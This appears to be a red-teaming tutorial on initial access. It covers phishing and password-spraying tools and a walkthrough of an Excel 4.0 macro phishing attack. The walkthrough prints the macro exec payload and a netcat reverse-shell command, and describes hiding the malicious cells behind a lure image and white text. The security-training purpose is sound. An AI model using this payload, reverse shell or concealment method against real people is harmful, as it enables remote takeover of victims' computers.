Red teaming: Initial access and foothold
The initial access and foothold phase is a valuable part of a red teaming exercise, where we access the target. The techniques used to gain the initial foothold include target attacks such as social engineering schemas, phishing and spear-phishing and exploitation. This article aims to present some of the most used tools by security professionals within this context.

What should you learn next?
Gophish

Gophish is an open-source phishing toolkit that was developed for security professionals. This tool contains many features, including setting up and executing phishing waves and security awareness training easily.
Gophish makes easy the process of testing organizations’ exposure to phishing attacks.
SprayingToolkit

This toolkit is composed of python utilities that make password spraying attacks against Lync/S4B and OWA more efficient. With this tool in place, experts can perform attacks against Lync and Skype For Business, for instance, by running a wordlist extracted from a data breach collection to find a valid account.
More information about this tool is on the official GitHub page.
URL: https://github.com/byt3bl33d3r/SprayingToolkit
BeEF

BeEF is short-term for The Browser Exploitation Framework, a toolkit developed to exploit weaknesses from the web browser’s perspective. BeEF provides many features, and it is a client-side attack tool. A specially crafted payload can be delivered via a phishing wave or embedded in a simple web page triggered when the victim accesses it.
Phishing with MS Office


This is one of the most used methods to trigger victims’ within the malware context. A simple XML 4.0 macro can be abused to execute a payload when a Microsoft Office document is opened. For example, Emotet has used this method to infect users worldwide for years. Also, Qakbot, as described by Segurança Informática takes advantage of hidden worksheets with malicious code spread on random cells that combined execute the malicious payload.
(source)
We need to create an Office document with an MS Excel 4.0 Macro to prepare this kind of attack, as presented below.

Next, the target payload can be divided into several more stealthy cells or, for testing purposes, just adding it into two single rows.
=exec("c:\shell.cmd")=halt()

As expected, the content of the shell.cmd is a simple reverse shell:
C:\tools\nc.exe 10.0.0.5 443 -e cmd.exeAn image to lure the target can be added over the cells to hide the malicious content and the text font color-defined to white-blank. After disseminating the file, a reverse shell will pop up when the victim executes the MS file.

Instead of using a simple reverse shell, some criminals’ gangues use CobalStrike beacons executed in memory. Notice that the CobalStrike suite has its feature to generate this kind of attack: “Attacks > Packages > MS Office Macro.”
More details about this technique are here.

What should you learn next?
Understanding red teaming
Red teaming is the vertice of a cybersecurity team, and these units are most valuable along with purple teams to validate the organizations’ cybersecurity perimeter. Criminal groups are investing and putting more and more sophistication in their attacks — a constant challenge from the defense perspective.
This article presented some tools and techniques used to spread threats in the wild and utilized both for adversaries and cybersecurity experts on their experiments.
Sources
- XLM 4.0 macros, IredTeam
- Qakbot malware analysis, Segurança Informática